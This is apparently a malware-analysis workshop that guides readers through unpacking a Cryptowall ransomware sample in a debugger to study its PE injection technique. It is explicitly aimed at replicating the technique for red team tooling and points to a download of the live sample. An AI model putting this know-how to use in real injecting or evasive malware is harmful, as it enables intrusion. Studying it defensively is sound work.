# **Portable Executable Injection Study**

malwareunicorn.org/workshops/peinjection.html

#### Last Updated: 2021-07-26

The intent of this workshop is to reverse engineer existing malware to extract the portable executable (PE) injection technique to be replicated for use for red team operation tooling. The content of this workshop will begin by reverse engineering the malware Cryptowall and then go over the injection technique. The injection sequence consists of writing code into a newly created executable section in the target process, then using NtQueueApcThread to execute the target code.

# What you'll do

Reverse engineer the malware Cryptowall to replicate the PE injection technique.

## What you'll learn

- Recognizing and bypassing a custom unpacking routine
- Recognizing control flow obfuscation
- Recognizing import table restoration
- View new executable memory sections in a newly created process
- Work with undocumented Windows API
- Walk through a portable executable injection routine
- How Asynchronous Procedure Calls (APC) work
- Writing PE injection in Golang

## What you'll need

- Virtual Machine with Windows 10
- At least 4 GB of RAM
- At least 20 GB of storage
- Ida Pro/Free Disassembler
- X64dbg
- 7Zip
- Sysinternals Suite
- PE Bear

In summer of 2021, I needed to mentor a simple reverse engineering session. The topic focused around looking at process injection but more specifically process hollowing techniques. So I decided to go over the techniques used in various malware samples so that

the mentee could get a feel for replicating the techniques used by real malware. Cryptowall malware seemed to fit the use case and is the content you see here.

Note that this workshop is not geared to fully reverse engineer attributes of ransomware, instead this workshop focuses on getting through the unpacking routine to get to the meat of the process injection technique.

# Cryptowall

During my search for malware samples, I came across a 2016 <u>blog</u> that talked about the PE injection technique used in this workshop. Instead of using the actual sample in the blog, I decided to go on VirusTotal to look for something similar but more recent:

- <u>546817e28100127124a0368050cbe6ecd1ea7a64c0bdfbef14823bb77404c42b</u>
- First Submission 2020-01-18
- Last Submission 2020-01-31
- Original Name: SDFormatter.exe
- Arch: x32

Here are some diagrams I made to best describe a high level overview of the unpacking routine and the PE injection routine:

# **CRYPTOWALL UNPACKING**





If you haven't already, please take the <u>RE101</u> workshop. The environment setup is the same.

## Download the Unknown Malware

Download the binary for this Lab: Download Malware Zip

password: infected

#### WARNING - DO NOT UNZIP OR RUN THIS OUTSIDE OF A NETWORK ISOLATED VM

Sha1 for 7z file

17443fe656563f7734b18aca3989a5cf0a495817

#### Sha256 Malware inside

546817e28100127124a0368050cbe6ecd1ea7a64c0bdfbef14823bb77404c42b

- 1. Run the Victim VM and copy over the malware.zip into the VM.
- 2. Unzip Warning DO NOT UNZIP THIS OUTSIDE OF THE VM

As I would love to explain PE injection for you, one of my former interns has done wonderful job at explaining process injection along with 10 different types of techniques: <u>Ten process</u> injection techniques: <u>A technical survey of common and trending process injection</u>

#### techniques

Checkout MalwareTech's breakdown here: Portable Executable Injection For Beginners

So I wanted to clarify some things about this workshop based on what is actually happening in this malware sample. There was some debate on what to technically label the technique being used here. Even though this cryptowall sample is not making a codecave or unmapping the original target process, it does force the injected code to execute in place of the original explorer.exe code. So that technically puts it under process hollowing, but it seems more like generic code injection using APC threads.

| Technique                                        | This<br>workshop | PE<br>Injection | DLL<br>Injection | Code<br>Injection | Process<br>Hollowing |
|--------------------------------------------------|------------------|-----------------|------------------|-------------------|----------------------|
| Uses Code Cave                                   | No               | Sometimes       | Sometimes        | Sometimes         | Yes                  |
| Unmapping Target                                 | No               | Sometimes       | No               | No                | Yes                  |
| Create New Section                               | Yes              | Sometimes       | Sometimes        | Sometimes         | Sometimes            |
| Requires Image to be<br>Mapped                   | No               | Yes             | Yes              | No                | Sometimes            |
| Uses Position<br>Independent Code<br>(Shellcode) | Yes              | Not really      | Not really       | Yes               | Sometimes            |
| IAT Fix Needed                                   | Yes              | Yes             | Yes              | Yes               | Yes                  |
| Target Process Still<br>Executes Original Code   | No               | Yes             | Yes              | Yes               | No                   |

When you initially open the binary in Ida Pro you will notice that there are only two functions that are available. Obviously there are more functions than just these but your first guess should be that this malware is either encrypted, packed, or the PE header is manipulated.

| <b>f</b> Functions |  |
|--------------------|--|
| Function name      |  |
| f start            |  |
| f sub_42F740       |  |

## Identifying decrypting routines

If you look at the graph view in Ida, there is a loop that happens at the end of the graph. Within this loop, there is a call to function code that doesn't exist within the data section.



| .data:004402C0 |              | db | 45h | Е |       |         |             |
|----------------|--------------|----|-----|---|-------|---------|-------------|
| .data:004402C1 |              | db | 0   |   |       |         |             |
| .data:004402C2 |              | db | ō   |   |       |         |             |
| .data:004402C3 |              | db | ō   |   |       |         |             |
| .data:004402C4 | dword 4402C4 | dd | 0   |   | DATA  | XREF:   | start+14Dtw |
| .data:004402C4 |              |    |     |   | start | t+152†1 | :           |
| .data:004402C8 |              | db | 0   |   |       |         |             |
| .data:004402C9 |              | db | 0   |   |       |         |             |
| .data:004402CA |              | db | 0   |   |       |         |             |
| .data:004402CB |              | db | 0   |   |       |         |             |
| .data:004402CC |              | db | 0   |   |       |         |             |
| .data:004402CD |              | db | 0   |   |       |         |             |
| .data:004402CE |              | db | 88h |   |       |         |             |
| .data:004402CF |              | db | 0   |   |       |         |             |

When you see a pattern like this, it is actually a data manipulation loop:

- 1. A compare instruction followed by a branch instruction.
- 2. A movement of data to a pointer of empty bytes or existing blob of data.
- 3. A jump to complete the loop.
- 4. Then finally an exit to the loop that ends with jumping to the newly written bytes.



In order to get to the actual code you will need to use a debugger to get through this unpacking loop. While it is possible to do it by hand, it's easier to use a debugger!

# Let's start debugging!

Now let's open up our debugger and set some breakpoints. Make sure to place your breakpoint (F2) after the JNZ call. Next make a breakpoint on the call to the unpacked code.



Now run the program (F9) so that the instruction pointer stops at the call to the unpacked code.

In the debugger, right click on the address of the call to the unpacked code. Select the option to dump the value of that address.

| ● 00426587 81/0 A4 96615801<br>00426586 ~ 75 13<br>● 00426590 8845 A4<br>● 00426593 2D F14F1A01<br>● 00426593 A3 C4024400                                                                                                    | <pre>cmp dword ptr ss:[ebp-sc],158619E jne 546817.42E5A3 mov eax,dword ptr ss:[ebp-sC] sub eax,11A4FF1 mov dword ptr ds:[4402C4],eax</pre>                         |                               |                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|-----------------------------------------------|
| 00228500         FF15 C4024400           004225A3         8845 84           00425A6         6800 78           00425A7         8945 84           00425A8         8945 84           00425A8         8945 84           00425A8         8945 84           00425A8         8945 84           00425A8         8945 84           00425A2         8945 84           00425A2         8945 84           00425A2         8945 84           00425A2         00425A2           00425A2         33C0           00425A9         69 | call dword ptr ds:[44004]         mov eax,dword ptr ss:[iii]         Binary         mov dword ptr ss:[ebp-<br>jmp 546817.422564]         xor eax,eax         baave | +<br>+<br>+                   |                                               |
| 00425581 C3     00425581 C3     00425582 0C 4D     00425584 0301     00425584 0301     00425586 FFCC     00425588 FFCC                                                                                                    | ret<br>or al,4D<br>add eax,dword ptr ds: [ Follow in Disassembler<br>dec esp<br>ino 546817,42E53E Follow in Menory Man                                             | )<br>}                        | Selected Address<br>Constant: 546817.004402C4 |
| <ul> <li>0042E5BA</li> <li>0042E5BB</li> <li>15 8851F6FC</li> <li>0042E5C0</li> <li>1BE8</li> <li>0042E5C2</li> <li>0042E5C3</li> <li>C05425 32 F2</li> <li>0042E5C8</li> <li>38FF</li> </ul>                                                                                                    | int3<br>adc eax,FCF65188<br>sbb ebp,eax<br>inc eax<br>rcl byte ptr ss:[ebp+:<br>cmp bh,bh                                                                          | G<br>Ctrl+F1<br>Ctrl+sbift+E1 | Value: [004402C4]                             |

Below is the dump of that address. As you can see, the first value is **0**×EB, which is a **JMP** instruction.

| 💷 Dump   | 1  |    | Dur | np 2       |            |    | Dum | р 3 | ļ  |    | Dump | 94         | 💷 Dump 5 |            | 5  | 👹 Watch 1 | [x=] L     |        |
|----------|----|----|-----|------------|------------|----|-----|-----|----|----|------|------------|----------|------------|----|-----------|------------|--------|
| Address  | He | x  |     |            |            |    |     |     |    |    |      |            |          |            |    |           | ASCII      |        |
| 004111AD | EB | 56 | BE  | 8F         | 02         | 00 | 00  | 0F  | 81 | 5E | 01   | 00         | 00       | A3         | AE | E8        | ëv¾^.      | £◎è    |
| 004111BD | 00 | 00 | D5  | 3F         | 53         | 89 | ED  | 58  | OF | 81 | 88   | 00         | 00       | 00         | 65 | DE        | Õ?S.iX     | eÞ     |
| 004111CD | 00 | 00 | F4  | 8F         | 8B         | 00 | 25  | 00  | 19 | D7 | 71   | 8B         | 6A       | 00         | 71 | 05        | ô%xq       | .j.q.  |
| 004111DD | 05 | 03 | F8  | F1         | D2         | 54 | 0F  | 81  | 9D | 00 | 00   | 00         | 00       | EE         | 97 | F3        | øñò⊤       | î.ó    |
| 004111ED | 00 | 00 | 41  | 0F         | 81         | BD | 00  | 00  | 00 | 50 | 71   | 48         | 00       | 45         | 53 | 00        | A½Po       | H.ES.  |
| 004111FD | 00 | 04 | 10  | 8B         | 00         | 7D | FF  | BO  | 89 | EC | 71   | 5E         | CA       | 05         | C5 | 99        | }ÿ°.ìq     | ^Ê.Â.  |
| 0041120D | 43 | 00 | 71  | 6D         | 45         | 56 | 00  | 00  | 3C | OD | 8B   | 0C         | 55       | C6         | 45 | 74        | C.qmEV<    | .UAEt  |
| 0041121D | 50 | 71 | 2A  | 00         | 00         | 7C | 00  | 72  | 00 | 71 | 9C   | 99         | E5       | 51         | 25 | F1        | Pq* .r.q.  | . åQ%ñ |
| 0041122D | 34 | 39 | F1  | 0F         | 81         | AA | 00  | 00  | 00 | C1 | 00   | 55         | 68       | ED         | 45 | A2        | 49ñªÁ.     | UhíE¢  |
| 0041123D | 65 | 69 | FB  | 8B         | <b>B</b> 8 | C7 | B6  | 23  | 00 | 71 | 10   | 0F         | 69       | <b>B</b> 8 | A3 | 37        | eiû. Ƕ#.q. | .i.£7  |
| 0041124D | 00 | 00 | 71  | B9         | 5E         | B8 | FF  | E0  | 83 | AB | 00   | 05         | 39       | 49         | 1C | 00        | q'^_ÿà.«.  | .9İ    |
| 0041125D | 71 | BE | 00  | 99         | 00         | 45 | 37  | 00  | 00 | 00 | 5D   | 71         | 69       | FF         | 00 | 4B        | q%E7]      | qiÿ.K  |
| 0041126D | F6 | 8A | 00  | <b>B</b> 8 | 93         | C9 | 02  | 00  | 71 | 7A | 00   | EC         | 59       | 00         | 36 | 00        | öÉqz.      | Ϋ́. 6. |
| 0041127D | 38 | 8B | 00  | 71         | 15         | E4 | 00  | 00  | 00 | 6A | 40   | 71         | E6       | ED         | 00 | D8        | 8q.äj@     | qæí.Ø  |
| 0041128D | 94 | D0 | C2  | 12         | F5         | 02 | 00  | FF  | 00 | 75 | FF   | D0         | OF       | 81         | AA | 00        | .ĐÂ.Õÿ.uÿ  | Ъ.     |
| 0041129D | 00 | 00 | B8  | 70         | 00         | 18 | 81  | C7  | 35 | E4 | 2E   | 00         | 71       | 5C         | 55 | F0        | pÇ5ä.      | .q∖U∂  |
| 004112AD | 00 | F0 | BF  | 04         | EO         | 00 | 47  | 0F  | 81 | 74 | FF   | FF         | FF       | 00         | B6 | 40        | .ð¿.a.Gtÿ  | ÿÿ ¶@  |
| 004112BD | CO | 8F | 00  | 55         | E8         | 55 | 9C  | 90  | 00 | OF | 81   | OD         | FF       | FF         | FF | E8        | AUèU       | .ÿÿÿe  |
| 004112CD | 66 | 00 | 00  | 83         | D9         | 65 | 71  | 57  | 89 | C4 | 00   | <b>B</b> 9 | 9C       | E6         | 36 | 11        | fÙeqW.Ä.   | '.æ6.  |
| 004112DD | FO | 00 | 00  | 72         | 78         | OF | 81  | 3E  | FF | FF | FF   | EB         | E9       | 08         | FC | CD        | ðrx>ÿÿÿ    | ëé.üÍ  |
| 004112ED | 43 | 54 | 00  | C4         | 05         | 6D | 46  | 01  | 00 | 0E | 81   | FΔ         | FF       | FF         | FF | 00        | CTÄm'      | úböö   |

Next, step into (F7) the call so that you land in the section of code that you dumped earlier. Throughout this binary, you will be using the same type of method to get to the unpacked code.

**Tip:** It is always best to place a breakpoint at the start of the code in which you are jumping to. Sometimes the debugger won't allow you to place a software breakpoint, instead place a hardware or memory execution breakpoint on the byte at that address. Also if you place a breakpoint to an address that does not already exist, you will need to re-enable the breakpoint again in the Breakpoints Tab once that address space exists again.

# CONTROL FLOW OBFUSCATION

| 004111AD  | jmp      | short loc_411205   |
|-----------|----------|--------------------|
|           |          | *                  |
| 00411205  | 100 411  | 205.               |
| 00411205  | 100_411  | 205.               |
| 00411203  | ino      | short loc $411267$ |
| 00111207  | 5.10     | ±                  |
|           |          | •                  |
| 00411267  | loc_411  | 267:               |
| 00411267  | pop      | ebp                |
| 00411268  | jno      | short loc_4112D3   |
|           |          | *                  |
| 00411202  | 100 411  | 202.               |
| 004112D3  | 10C_411. | short log 411320   |
| 00411203  |          | SHOLE 10C_41152C   |
|           |          | •                  |
| 0041132C  | loc_411  | 32C:               |
| 0041132C  | mov      | edi, 12E768h       |
| 00411331  | jno      | loc_4112A3         |
|           |          | +                  |
| 00411232  | 100 411  | 0.3.2.             |
| 004112A3  | 10C_411. | cdi 2FF425h        |
| 004112A9  | ino      | short loc $411307$ |
| 00 TILING | 5110     |                    |
|           |          | <b>V</b>           |
| 00411307  | loc_411  | 307:               |
| 00411307  | push     | edi                |
| 00411308  | jno      | short loc 411300   |

The next part of the code is obfuscated using control flow obfuscation. The code is basically broken up into one or two lines of opcodes followed by a jump. Notice the mov esp, ebp instruction which is typical for a function prologue.

**Note:** This is typically an assembly instruction that appears in a <u>function prologue</u>. Function prologues typically begin with a <u>push ebp</u>, <u>mov esp</u>, <u>ebp</u> in Windows.





Because Ida pro can't show this nicely in a graph view right away, you will need to do a combination of these methods:

- Traverse the jumps in the debugger in order to figure out what is happening in this section.
- and/or dump the code that was decrypted. You can do this by checking the compared up code to get the size then select the offset along with the size and dump to a binary file. Next open in Ida and adjust the segments so that the image base reflects the address you extracted it from.
- and/or use the debugger to display the control flow graph.

